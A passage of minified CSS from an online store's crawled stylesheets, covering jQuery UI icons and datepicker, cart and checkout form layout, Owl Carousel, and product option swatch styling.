-128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-khtml-border-top-left-radius:4px;border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-khtml-border-top-right-radius:4px;border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;-khtml-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;-khtml-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url(/images/jqueryui/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/images/jqueryui/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0em}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.timeEntry_control{vertical-align:middle;margin-left:2px}* html .timeEntry_control{margin-top:-4px}.wsm_interface_mbtm_less{margin-bottom:.5em}.wsm_interface_section{margin:0em 0em .75em 0em}.wsm_interface_info,.wsm_interface_success,.wsm_interface_error,#wsm_message,#wsm_error,div.wsm_error{clear:both;font-weight:700;padding:1%;text-align:left;margin-bottom:2%}.wsm_interface_success,#wsm_message{background-color:#EBF1DE;border:solid 2px #7B934A;color:#7B934A}.wsm_interface_info,#wsm_global_message{background-color:#fef6ab;border:solid 2px #fde100;color:#f56301}.wsm_interface_error,#wsm_error,div.wsm_error{background-color:#FCC;border:solid 2px #933;color:#933}.wsm_interface_header,.wsm_interface_subhead{font-size:1.33em;font-weight:700}.wsm_interface_create label,.wsm_interface_address_billing label,.wsm_interface_address_shipping label,.wsm_interface_payment_cc label{width:9em}.wsm_interface_payment_cc select{width:auto;margin-right:1em}.wsm_interface_login_label_create,.wsm_interface_billing_label{display:block;float:left;width:10em}.wsm_interface_helper_link{clear:both;display:block;width:11em;margin:0 0 1em 15.5em;font-size:.83em}.wsm_interface_forgot_password{margin-left:47%}.wsm_interface_payment_cc .wsm_interface_helper_link{margin-left:11em}.wsm_interface_choice label.wsm_interface_choice_label{margin-left:0}.wsm_interface_ajax_loader{background-color:#fff0;position:absolute;width:98%;text-align:center;z-index:1500;vertical-align:middle}.wsm_interface_ajax_loader div{background:#DDD url(/images/interface/ajax-loader.gif) no-repeat 50% 80%;border:solid 1px #CCC;color:#333;font:bold 13pt verdana,arial,helvetica,sans-serif;margin:auto;padding:40px 40px 50px 40px;width:350px;filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.wsm-tree-indent{margin-left:30px}.wsm_interface_form hr{clear:both}.wsm_interface_form label{display:block;float:left;width:47%;clear:left;line-height:2em}.wsm_interface_form input,.wsm_interface_form select{display:block;float:left;width:50%;margin-bottom:.5em}.wsm_interface_form input{display:inline}.wsm_interface_form input.wsm_interface_phone_ext{width:4em}.wsm_interface_wrapper_account .wsm_interface_form label,.wsm_interface_wrapper_account_login .wsm_interface_form label,.wsm_interface_wrapper_account_address .wsm_interface_form label{width:13em}.wsm_interface_wrapper_account .wsm_interface_form input,.wsm_interface_wrapper_account_login .wsm_interface_form input,.wsm_interface_wrapper_account_address .wsm_interface_form input,.wsm_interface_wrapper_account_address .wsm_interface_form select{width:13em}.wsm_interface_form input.wsm_interface_btn{width:auto}input.wsm_interface_required,select.wsm_interface_required,textarea.wsm_interface_required{border:2px solid #933;background-color:#FDD}input.wsm_interface_required:focus,select.wsm_interface_required:focus,textarea.wsm_interface_required{background-color:#fcc;background-image:none}label.wsm_interface_required{color:#933;font-weight:700}span.wsm_interface_required{color:#C00}div.wsm_interface_required{color:#C00;clear:both}.wsm_interface_form .wsm_interface_choice label{cursor:pointer;float:none;display:inline;margin:0;padding:0}.wsm_interface_form .wsm_interface_choice label:hover{text-decoration:underline}.wsm_interface_form .wsm_interface_choice input{display:inline;float:none;width:auto;margin:0 1em 0 0}.wsm_interface_choice,.wsm_interface_choice_highlight,.wsm_interface_choice_hover{border:1px solid #fff0}*html .wsm_interface_choice,*html .wsm_interface_choice_highlight,*html .wsm_interface_choice_hover{border:none}.wsm_interface_choice{border-color:#fff0 #ccc #fff0 #fff0;background:#f0f0f0;padding:.5em .25em;filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}.wsm_interface_choice_highlight,.wsm_interface_choice_hover{background:#fff;border-color:#ccc #fff0;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.wsm_interface_choice_hover{border-color:#fff0;cursor:pointer}.wsm_interface_bool input,.wsm_interface_bool label{display:inline;float:none}.wsm_interface_bool input{margin:0 .5em 0 0;width:auto!important}.wsm_cart_item_invalid td{background-color:#FBB}.wsm_cart_item_highlight td{background-color:#FFA}.wsm_interface_cart_table{border-collapse:collapse;width:100%}.wsm_interface_cart_headers th,.wsm_interface_cart_item td,.wsm_interface_cart_shipping td,.wsm_interface_cart_totals td{border:0 solid #CCC;padding:5px;vertical-align:top}.wsm_interface_cart_headers th,.wsm_interface_cart_item td{border-right-width:1px;border-bottom-width:1px}.wsm_interface_cart_headers th{border-top-width:1px}td.wsm_interface_table_left_border,th.wsm_interface_table_left_border,th.wsm_interface_cart_header_info,th.wsm_interface_cart_header_order_no{border-left-width:1px;text-align:left}td.wsm_interface_cart_item_image{border-left-width:1px;border-right-width:0;text-align:center}th.wsm_interface_cart_header_qty,td.wsm_interface_cart_item_qty{text-align:center;width:5%}td.wsm_interface_cart_coupon_info{border-left-width:1px}th.wsm_interface_cart_header_price,th.wsm_interface_cart_header_total,td.wsm_interface_cart_item_price,td.wsm_interface_cart_item_total,td.wsm_interface_cart_coupon_total{text-align:right;width:16%}.wsm_interface_cart_coupon_name{font-weight:700}td.wsm_interface_cart_total_notice,div.wsm_interface_cart_total_notice{background-color:#EEE;border-width:0 1px 1px 1px;color:#A00;vertical-align:top;text-align:center;font-size:1.53em;font-weight:700}td.wsm_interface_cart_total_left,td.wsm_interface_cart_total_right{border-width:0 0 1px 1px;font-weight:700;text-align:right}td.wsm_interface_table_right_border{border-right-width:1px}td.wsm_interface_cart_total_right{border-right-width:1px;color:#A00}.wsm_interface_cart_total_sum td{font-size:1.53em}.wsm_interface_cart_item_sale{text-decoration:line-through}.wsm_interface_cart_update,.wsm_interface_cart_catalog_btn{float:left}.wsm_interface_cart_empty_btn,.wsm_interface_cart_checkout_btn{float:right}.wsm_interface_cart_coupon_container{color:#930606;font-size:16px}.wsm_interface_cart_item_option_value img{vertical-align:top}.wsm_interface_cart_rating_info{color:#900;margin:10px 0}.wsm_interface_cart_ups_info img{margin:10px;float:right}.wsm_interface_cart_ajax_loader{background:url(/images/ui/wsm_ajax_loader.gif) no-repeat center center;height:30px;text-indent:-1000em;overflow:hidden}td.wsm_interface_cart_shipping_left{border-width:0 0 1px 1px;text-align:left;vertical-align:middle}td.wsm_interface_cart_shipping_right{border-width:0 1px 1px 0;text-align:right;vertical-align:middle}.wsm_interface_cart_shipping label,.wsm_interface_cart_shipping select{display:inline;float:none;width:auto}.wsm_interface_cart_shipping label{margin-right:1em}.wsm_interface_cart_shipping_selection{line-height:40px}.wsm_interface_cart_shipping_carriers{list-style:none;padding:0;margin:0}.wsm_interface_cart_shipping_carriers li{list-style:none;margin:none;padding:none}.wsm_interface_cart_shipping_carriers li img{float:left;padding:10px}tr.wsm_bundle_child td{background:#f1f1f1}tr.wsm_bundle_child td.wsm_interface_cart_item_select{background:#fff0}tr.wsm_bundle_child td.wsm_interface_cart_item_price,tr.wsm_bundle_child td.wsm_interface_cart_item_total{text-align:left;text-indent:-9999em}.wsm_interface_left_col{width:48%;float:left}.wsm_interface_right_col{float:right;padding-left:2%;width:48%}.wsm_interface_checkout_question input{width:20em}.wsm_interface_checkout_question label{float:none;display:block;width:auto}.wsm_interface_checkout_question_oview label{font-weight:700}.wsm_interface_checkout_bool input,.wsm_interface_checkout_bool label{display:inline;float:none;width:auto}.wsm_interface_checkout_bool input{margin:0 .5em 0 0}.wsm_interface_login_button,.wsm_interface_register_button{display:block;text-align:right;width:auto}.wsm_interface_checkout_button{font-size:1.5em;display:block;line-height:1.5em;text-align:center;width:auto}select.wsm_interface_checkout_expire_month,select.wsm_interface_checkout_expire_year{display:inline;float:none;width:22%}select.wsm_interface_checkout_expire_month{width:22%}.wsm_interface_checkout_cvv_hint{position:relative;padding-left:47%}.wsm_interface_checkout_cvv_message{background:#FFC url(/images/interface/card-codes.png) no-repeat 100% 10px;border:solid 1px #DDA;cursor:pointer;display:none;position:absolute;top:0;left:0;margin:0;padding:10px 226px 10px 10px;text-align:left;z-index:1000;width:200px;height:126px}.wsm_interface_card_label{font-weight:700;margin-right:2em}.wsm_interface_checkout_address_same label{cursor:pointer;font-size:1.15em}.wsm_interface_form input.wsm_interface_btn_checkout_login{float:none;text-align:right}.wsm_interface_form input.wsm_interface_btn_checkout_register{float:none;text-align:right}.wsm_interface_form input.wsm_interface_btn_checkout_submit{font-size:1.5em;float:none;line-height:1.5em;text-align:center}.wsm_interface_cust_login{margin:0 .5em}.wsm_form_birthdate{margin-right:.5em}.wsm_interface_links{margin:0;padding:0;list-style:none}.wsm_interface_links li{float:left;margin:0 10px 0 0;background-image:none!important}.wsm_interface_links li a{background-image:url(/images/interface/icons.gif);background-repeat:no-repeat;padding-left:20px;display:inline;line-height:18px;float:left;cursor:pointer}.wsm_interface_links li.wsm_interface_link_edit a{background-position:left top}.wsm_interface_links li.wsm_interface_link_logout a{background-position:left -36px;float:right}.wsm_interface_links li.wsm_interface_link_add a{background-position:left -71px}.wsm_interface_links li.wsm_interface_link_delete a{background-position:left -105px}.wsm_interface_links li.wsm_interface_link_set a{background-position:left -139px}.wsm_interface_links li.wsm_interface_link_wlist a{background-position:left -398px}.wsm_interface_links li.wsm_interface_link_move_cart a{background-position:left -373px}.wsm_interface_link_set_billing,.wsm_interface_link_set_shipping{clear:both}.wsm_interface_links li.wsm_interface_link_v_order a,.wsm_interface_links li.wsm_interface_link_p_order a{width:16px;text-indent:-1000em;overflow:hidden;padding:0}.wsm_interface_links li.wsm_interface_link_p_order a{background-position:left -173px}.wsm_interface_links li.wsm_interface_link_v_order a{background-position:left -209px}.wsm_interface_links li.wsm_interface_link_confirm_porder{float:right}.wsm_interface_cart_links li,.wsm_interface_cart_links li a{float:none}.wsm_interface_tabs{list-style:none;margin:0;padding:0}.wsm_interface_tabs li{float:left;margin:0 5px 0 0}.wsm_interface_tabs li a{display:block;float:left;padding:5px 10px;font-weight:400}.wsm_interface_tabs li a:hover{text-decoration:underline}.wsm_interface_tabs li.wsm_interface_tab_active a{font-weight:700}.wsm_interface_customer_recover label{width:5em}.wsm_interface_customer_recover input{width:20em}.wsm_interface_wrapper_account_reset label{width:10em}.wsm_interface_wrapper_account_reset input{width:20em}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:#fff0;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:#fff0;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-dots{text-align:center}.owl-dot{display:inline-block;margin:0 5px}.owl-dot span{background:rgb(0 0 0 / .5);border-radius:50%;display:inline-block;width:10px;height:10px}.owl-dot.active span{background:red}.owl-item{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1,1)}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.dashdesigns.com/files/css/opt-styles.css?v=224452
body_size: 2652
content:
@media (min-width:992px){}#wsm-prod-options-box{display:none}#wsm-prod-pricing::before{content:'Choose Options For Price';display:block;width:100%;color:#FFF;text-transform:uppercase;font-size:16px;background:#f7a648;margin:0 -15px;position:absolute;bottom:100%;font-weight:700}.wsm-prod-buttons.skin-color-swatches{clear:both}.wsm-prod-buttons.skin-color-swatches{overflow:hidden;overflow:visible}.wsm-prod-options-box.skin-color-swatches{border:0;background:#fff0;padding-left:0;padding-top:0;padding-bottom:0;margin-bottom:0}.skin-color-swatches .option_set_select.option_set_select_swatch{margin:0 0 15px 0;border-bottom:5px solid #e7ecf0;padding:5px 5px;clear:both}.opt-success .option-desc{display:none}.skin-color-swatches #option_materials .option_set_select.option_set_select_swatch.options_active{padding-top:15px}.skin-color-swatches #option_materials .option_set_select.option_set_select_swatch.options_hidden{margin:5px;padding-bottom:5px}.skin-color-swatches #option_materials .option_set_select.option_set_select_swatch.options_hidden h4{opacity:.5;margin:0;padding:0;font-size:16px}.skin-color-swatches #option_materials .option_set_select.option_set_select_swatch.options_hidden{margin:0 0 5px 15px;padding-bottom:5px}.skin-color-swatches .option_set_select.option_set_select_swatch:not(.active) h4 .option-reset,.skin-color-swatches .option_set_select.option_set_select_swatch.options_hidden h4 .option-reset{display:none}.skin-color-swatches .option_set_select .option-set-inner{position:relative;overflow:hidden;clear:both}.skin-color-swatches .option_set_select .option-set-inner,.skin-color-swatches .option_set_select .option-desc{padding:0}.skin-color-swatches .option_set_select.option_set_select_swatch .option_label{font-weight:700;font-size:18px;text-transform:uppercase;color:#333;margin:0 0 5px}.skin-color-swatches .option_set_select.option_set_select_swatch h4.option_label>span{display:inline-block}.skin-color-swatches .option_set_select.option_set_select_swatch.opt-success h4.option_label span::before,.opt_selected h4.option_label span::before,#option_materials.mat_selected::after{color:green;content:"\f058";font-family:'FontAwesome';display:inline-block;margin-right:5px;font-size:18px}.skin-color-swatches .option_set_select.option_set_select_swatch .option_label .option-reset{font-size:14px;margin-top:5px}@media (min-width:768px){.skin-color-swatches .option_set_select.option_set_select_swatch .option_label>span{padding-right:90px}.skin-color-swatches .option_set_select.option_set_select_swatch .option_label .option-reset{font-size:14px;margin-top:5px;float:right;margin-top:-15px}}.skin-color-swatches .option_set_select .option-swatch input[type="radio"]{display:none}.skin-color-swatches .option_set_select .option-swatch{margin:1% 0}.skin-color-swatches .option_set_select .option-swatch img{max-width:100%;border:3px solid #fff;border-radius:3px}.skin-color-swatches .option_set_select .option-swatch label{display:block;position:relative;overflow:visible;cursor:pointer;background:none!important;box-shadow:0 0 0 3px #FFF;transition:none!important}.skin-color-swatches .option_set_select .option-swatch label:hover{box-shadow:0 0 0 3px #f7a648}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-name{display:block;padding:5px 5px 0 5px;font-size:13px;line-height:1.2}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-price,#opt-modal-price .option-swatch-price{font-size:14px;display:inline-block;font-weight:400;color:#666;padding:0 5px}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-price i{color:orange}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-price sup{font-size:100%;top:auto}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-price.osp-neg,#opt-modal-price .option-swatch-price.osp-neg{background-color:#b59393}.skin-color-swatches .option_set_select .option-swatch label:hover{border-color:#3E3E3E;z-index:3}.skin-color-swatches .option_set_select .option-swatch.active label{border-color:#95B593;z-index:5}#option-set-summary.skin-color-swatches .wsm-prod-buttons{clear:both}#option-set-summary.skin-color-swatches .prod-cta{background:rgb(58 173 218 / .21);float:none;clear:both;width:auto;border-top:1px solid rgb(0 0 0 / .15);padding:10px;text-align:right;overflow:hidden}#option-set-summary.skin-color-swatches .prod-cta button.wsm-addtocart-button.wsm-prod-button{display:block;margin-bottom:10px;float:right}#option-set-summary.skin-color-swatches .prod-cta button.wsm-cat-button[class],#option-set-summary .prod-cta button.wsm-prod-button[class]{clear:both;float:right}#option-set-summary.skin-color-swatches{background:#e7ecf0;padding-bottom:15px;margin-bottom:10px;text-align:left}#option-set-summary.skin-color-swatches>h4{padding:10px;text-align:center;border-bottom:1px solid #fff;font-weight:700;color:#FFF;font-size:16px;text-transform:uppercase;background:#f7a648;margin:0 -15px 15px}#option-set-summary.skin-color-swatches dt.dl-os-selected,dd.dl-os-selected{margin:0;padding:0;line-height:normal;color:#333}#wsm-prod-pricing{display:none}#option-set-summary.skin-color-swatches dt.dl-os-selected{font-weight:700;margin:15px 0 0 0;color:#333}#option-set-summary.skin-color-swatches dd .osv-desc{display:none}.os-sum-price{border-top:1px solid rgb(0 0 0 / .1);border-bottom:1px solid rgb(0 0 0 / .1);text-align:center}.os-sum-price h4{font-size:14px;margin-bottom:0}#option-set-summary .fixed-panel-off{display:none}.option-swatch-more{right:-5px;opacity:.5;margin:0 5px 0 11px;display:inline-block}.option-swatch-more:hover{opacity:1}.option-swatch-more a{font-size:24px;color:#333;text-shadow:3px 0 0 #fff,-3px 0 0 #fff,0 3px 0 #fff,0 -3px 0 #fff}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-more{display:none}.skin-color-swatches .option_set_select .option-swatch label .option-swatch-desc{font-weight:400;font-size:13px;margin-top:5px;display:block;color:#666}#option-more-info #opt-modal-title{text-shadow:1px 1px 0 rgb(255 255 255 / .5);text-align:left}#option-more-info .modal-body{background:#EDEDED}#option-more-info #opt-modal-img .option-swatch-img img{max-width:100%;border:3px solid #fff;border-radius:3px}.skin-color-swatches .option-swatch-img{display:block;position:relative;overflow:hidden}.skin-color-swatches label.option-swatch-image{position:relative;display:block}.skin-color-swatches label.option-swatch-image::after{content:"\f058";display:block;font-family:'Fontawesome';font-size:24px;text-shadow:0 2px 0 #fff,0 -2px 0 #fff,2px 0 0 #fff,-2px 0 0 #fff;position:absolute;top:-15px;right:-10px;bottom:auto;color:green;opacity:0;z-index:99999999999}.skin-color-swatches .option-swatch.active label.option-swatch-image::after{opacity:1}@media (max-width:768px){.wsm-prod-buttons.skin-color-swatches{border:none;padding:0 0 0 15px;overflow:hidden;padding:0 15px}.skin-color-swatches .option_set_select.option_set_select_swatch,#wsm-prod-options-box.skin-color-swatches{padding-right:0}#option-set-summary button{display:block;margin-bottom:15px;width:100%;font-size:18px}}.skin-color-swatches .animate-fast,.skin-color-swatches .option_set_select .option-swatch label,#wsm-prod-options-box.skin-color-swatches,.skin-color-swatches .btn,.skin-color-swatches .option-swatch-name,.skin-color-swatches .option-swatch,.skin-color-swatches .option_set_select .option-swatch img,.skin-color-swatches .option-swatch.active .option-swatch-img:after,.option-swatch-more{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}#wsm-prod-options-box{display:none}#wsm-prod-options-box.skin-select-fields{width:auto;border:none;background:none;padding:0}#wsm-prod-options-box.skin-select-fields .required{color:#E41E26}.skin-select-fields .option_set_select.option_set_select_field .option_label{font-weight:700;font-size:16px}.skin-select-fields .option_set_select.option_set_select_field .option_label .option-reset{float:right}.skin-select-fields .option_set_select.option_set_select_field .option_label .option-reset:hover small{color:#BE0000;text-decoration:none}.skin-select-fields .option_set_select.option_set_select_field .option_label,.skin-select-fields .option_set_select.option_set_select_field .option-desc{margin-bottom:10px}.skin-select-fields .option_set_select.option_set_select_field{margin:0 0 30px 0}.skin-select-fields .option_set_select.option_set_select_field select{width:100%}.skin-select-fields .option_set_select.option_set_select_field .option_label,.skin-select-fields .option_set_select.option_set_select_field .option-desc{margin-bottom:10px}#option-set-summary.skin-select-fields .wsm-prod-quantity.wrap-cta{float:none}#option-set-summary.skin-select-fields .os-sum-price{margin-bottom:10px}#option-set-summary.skin-select-fields{width:auto;border-style:solid;border-color:rgb(0 0 0 / .2);border-width:1px 0;margin:0 -15px;padding:0 15px;text-align:right;background:rgb(0 0 0 / .05)}#option-set-summary.skin-select-fields>h4{display:none}#option-set-summary.skin-select-fields dl{margin:0;padding:5px 10px;border-color:rgb(0 0 0 / .2);border-style:solid;border-width:1px 0;margin:10px 0 20px;background:rgb(255 255 255 / .5);text-align:left}#option-set-summary.skin-select-fields dt.dl-os-selected{font-weight:500;margin-top:10px;border-top:1px dotted rgb(0 0 0 / .2);padding-top:10px}#option-set-summary.skin-select-fields dt.dl-os-selected:first-child{margin-top:0;border-top:none;padding-top:0}#option-set-summary.skin-select-fields dd.dl-os-selected{float:none;margin:0 0 5px 0}#option-set-summary.skin-select-fields dd .osv-img{display:block;overflow:hidden;background:none!important}#option-set-summary.skin-price-selection .os-sum-price{border-top:1px solid rgb(0 0 0 / 